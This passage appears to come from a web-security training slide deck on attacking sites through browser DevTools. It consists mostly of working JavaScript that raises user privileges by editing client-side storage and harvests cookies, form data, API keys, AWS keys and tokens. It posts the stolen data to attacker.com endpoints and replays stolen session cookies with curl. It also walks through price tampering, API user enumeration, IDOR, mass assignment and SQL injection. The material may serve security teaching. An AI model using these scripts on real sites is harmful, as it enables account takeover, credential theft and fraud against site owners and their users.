document.head.appendChild(dataScript);
// 4. Use event handlers (if inline scripts blocked)
document.body.innerHTML += '';
// 5. Use dangerouslySetInnerHTML in React (if vulnerable)
// React.createElement('div', {
// dangerouslySetInnerHTML: {__html: '

Slide 63
8.5 Privilege Escalation via DevTools
Elevate Permissions:
// Check current permissions
console.log("Current user object:", window.currentUser);
console.log("Current localStorage user:", localStorage.getItem('user'));
console.log("Current sessionStorage user:", sessionStorage.getItem('user'));
// Modify user object (e.g., in window scope)
if (window.currentUser) {
window.currentUser.isAdmin = true;
window.currentUser.roles.push('admin');
console.log("window.currentUser modified:", window.currentUser);
}
// Update in localStorage
let localStorageUser = JSON.parse(localStorage.getItem('user'));
if (localStorageUser) {
localStorageUser.isAdmin = true;
localStorage.setItem('user', JSON.stringify(localStorageUser));
console.log("localStorage user updated:", localStorage.getItem('user'));
}
// Update in sessionStorage
let sessionStorageUser = JSON.parse(sessionStorage.getItem('user'));
if (sessionStorageUser) {
sessionStorageUser.isAdmin = true;
sessionStorage.setItem('user', JSON.stringify(sessionStorageUser));
console.log("sessionStorage user updated:", sessionStorage.getItem('user'));
}
// Update in IndexedDB (example for a database named 'appDB' and store 'users')
const request = indexedDB.open('appDB', 1);
request.onsuccess = function(event) {
const db = event.target.result;
const transaction = db.transaction(['users'], 'readwrite');
const store = transaction.objectStore('users');
// Assuming a user with ID 1 exists
const getRequest = store.get(1);
getRequest.onsuccess = function() {
let user = getRequest.result;
if (user) {
user.isAdmin = true;
const updateRequest = store.put(user);
updateRequest.onsuccess = function() {
console.log("IndexedDB user updated:", user);
};
}
};
};
// Reload to apply changes (e.g., if application re-reads permissions on load)
// location.reload();

Slide 64
8.6 Exfiltrating Data via DevTools
Automated Data Harvesting:
let data = { ls: Object.fromEntries( Array.from({ length: localStorage.length }, (_, i) => [ localStorage.key(i), localStorage.getItem(localStorage.key(i)) ]) ), ss: Object.fromEntries( Array.from({ length: sessionStorage.length }, (_, i) => [ sessionStorage.key(i), sessionStorage.getItem(sessionStorage.key(i)) ]) ), forms: Array.from(document.querySelectorAll('form')).map(form => Object.fromEntries( Array.from(form.querySelectorAll('input, textarea, select')) .filter(f => f.name) .map(f => [f.name, f.value]) ) ), };
let src = document.documentElement.innerHTML;
data.api = [...new Set(src.match(/https?:\/\/[^s"'<>]+api[^s"'<>]*/gi) || [])];
data.secrets = [];
let patterns = {
'API Keys': /api[_-]?key["\s:=]+["']?([a-zA-Z0-9_\-]{20,})/gi,
'AWS Keys': /AKIA[0-9A-Z]{16}/g,
'Tokens': /token["\s:=]+["']([a-zA-Z0-9_\-\.]{20,})["']/gi,
'Passwords': /password["\s:=]+["']([^"']{5,})["']/gi
};
for (let type in patterns) {
let matches = src.match(patterns[type]);
if (matches) data.secrets.push({ type, matches });
}
console.log('Exfiltrated:', data);
fetch('https://attacker.com/harvest.php', {
method: 'POST',
body: JSON.stringify(data),
headers: { 'Content-Type': 'application/json' }
});

Slide 65
9. Real-World Attack Scenarios Using DevTools
Scenario 1: E-Commerce Price Manipulation
Target: Online shopping website
Attack Steps:
01
02
03
Inspect Product Page
Modify Price in DOM
Modify Hidden Form Field
Open product page
Press F12 to open DevTools
Go to Elements tab
Find price element: $999.99
document.querySelector('.price').textContent = '$0.99';
document.querySelector('input[name="price"]').value = '0.99';
04
05
Bypass Client-Side Validation
Submit Order
Code showing how to remove validation and disable submit button protection
document.querySelector('form').submit();
Result: Order placed for $0.99 instead of $999.99 (if server doesn't validate)

Slide 66
Scenario 2: Account Privilege Escalation
Target:
Admin panel with role-based access
Attack Steps:
Step 1: Analyze Authentication
1. Open DevTools → Application tab
2. Check Cookies → Find session cookie
3. Check LocalStorage → Find user role
Step 2: Modify User Role
// In Console tab
let user = JSON.parse(localStorage.getItem('user'));
user.role = 'admin';
user.permissions = ['read', 'write', 'delete', 'admin'];
localStorage.setItem('user', JSON.stringify(user));
Step 3: Update Cookie
// Change role cookie
document.cookie = "role=admin; path=/";
document.cookie = "isAdmin=true; path=/";
Step 4: Reload Page
location.reload();
Step 5: Access Admin Features
Admin panel now accessible with elevated privileges

Slide 67
Scenario 3: Session Hijacking
Target:
Web application with session-based authentication
Attack Steps:
Step 1: Extract Session Cookie
// In Console
let sessionCookie = document.cookie
.split(';')
.find(c => c.includes('PHPSESSID') || c.includes('session_id'))
.trim();
console.log('Session:', sessionCookie);
// Copy for later use
copy(sessionCookie);
Step 2: Send to Attacker Server
fetch('https://attacker.com/steal.php', {
method: 'POST',
body: JSON.stringify({
session: sessionCookie,
userAgent: navigator.userAgent,
url: location.href
})
});
Step 3: Attacker Uses Session
# Attacker sets cookie in their browser
# Then accesses the site as the victim
curl -b "PHPSESSID=stolen_session_id" https://victim.com/dashboard
Result: Attacker gains access to victim's account

Slide 68
Scenario 4: API Endpoint Discovery & Exploitation
Target:
Single Page Application (SPA) with REST API
Attack Steps:
Step 1: Monitor Network Traffic
1. Open DevTools → Network tab
2. Perform actions on the website
3. Observe API calls
Step 2: Identify Endpoints
GET /api/v1/users/12345
GET /api/v1/users/12345/profile
POST /api/v1/users/12345/update
DELETE /api/v1/users/12345
GET /api/v1/admin/settings
Step 3: Extract Authentication Token
// In Console
let token = localStorage.getItem('auth_token') ||
localStorage.getItem('jwt') ||
localStorage.getItem('access_token');
console.log('Token:', token);
copy(token);
Step 4: Test API Endpoints
// Test user enumeration
for(let i = 1; i <= 100; i++) {
fetch(`/api/v1/users/${i}`, {
headers: {'Authorization': `Bearer ${token}`}
})
.then(r => r.json())
.then(data => console.log(`User ${i}:`, data));}
// Test privilege escalation
fetch('/api/v1/users/12345/update', {
method: 'POST',
headers: {
'Authorization': `Bearer ${token}`,
'Content-Type': 'application/json'},
body: JSON.stringify({role: 'admin'})
})
.then(r => r.json())
.then(data => console.log('Updated:', data));
// Test admin endpoints
fetch('/api/v1/admin/users', {
headers: {'Authorization': `Bearer ${token}`}
})
.then(r => r.json())
.then(data => console.log('Admin users:', data));

Slide 69
Step 5: Exploit Vulnerabilities
IDOR (Insecure Direct Object Reference)
Mass Assignment
Access other users' data by changing resource IDs in API requests.
Set unauthorized properties (e.g., admin privileges) by including extra fields in the request body.
const t=localStorage.getItem('auth_token');
fetch('/api/v1/users/1/profile',{headers:{'Authorization':`Bearer ${t}`}}).then(r=>r.json()).then(d=>console.log(d));
const t=localStorage.getItem('auth_token');
fetch('/api/v1/users/me',{method:'PUT',headers:{'Authorization':`Bearer ${t}`,'Content-Type':'application/json'},body:JSON.stringify({name:'Attacker',role:'admin',isAdmin:true,permissions:['admin_access']})}).then(r=>r.json()).then(d=>console.log(d));
SQL Injection in API
Inject malicious SQL queries into API parameters without proper sanitization.
const t=localStorage.getItem('auth_token');
fetch('/api/v1/products?category=electronics%27%20OR%201%3D1%3B%20--', {headers:{'Authorization':`Bearer ${t}`}}).then(r=>r.json()).then(d=>console.log(d));

Slide 70


Slide 71
10 DevTools Snippets
Using Chrome DevTools Snippets for Reusable Code
Using Chrome DevTools Snippets:
Create Snippet - DevTools → Sources → Snippets → Create new snippet
Write Reusable Code
Snippet: Complete Data Harvester
Include the full async harvestData() function that:
Captures timestamp, URL, domain
Harvests cookies
Harvests localStorage and sessionStorage
Counts DOM elements (forms, inputs)
Extracts resource URLs
Collects page metadata (title, scripts, stylesheets)
Extracts form data with field details
Logs and returns the collected data

Slide 72

10.1 Creating Bookmarklets
Automation & DevTools Scripts
What are Bookmarklets?
Bookmarklets are JavaScript code saved as browser bookmarks that execute when clicked.
Creating a Bookmarklet:
Open DevTools Console - Press F12 → Console tab
Write JavaScript Code - Include example of extracting all links and downloading as JSON
Save as Bookmark - Copy code, create new bookmark, paste code as URL with javascript: prefix, name and save
Example Bookmarklets:
Extract All Emails
Extract All Phone Numbers
with regex pattern
with regex pattern
Bypass Login Redirect
Steal All Cookies
by setting sessionStorage and localStorage
by sending to attacker server

